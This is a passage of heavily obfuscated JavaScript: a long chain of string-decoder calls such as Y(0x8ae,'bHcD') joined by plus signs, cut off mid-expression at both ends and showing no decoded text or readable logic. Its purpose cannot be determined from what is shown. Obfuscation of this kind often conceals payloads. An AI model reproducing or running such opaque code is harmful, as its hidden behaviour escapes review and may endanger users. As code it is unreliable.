'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'